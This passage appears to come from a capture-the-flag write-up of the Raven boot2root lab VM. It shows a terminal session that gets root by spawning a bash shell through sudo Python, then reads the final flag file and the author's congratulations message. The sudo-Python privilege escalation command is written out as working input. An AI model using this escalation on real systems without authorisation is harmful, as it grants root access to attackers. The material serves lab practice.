 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#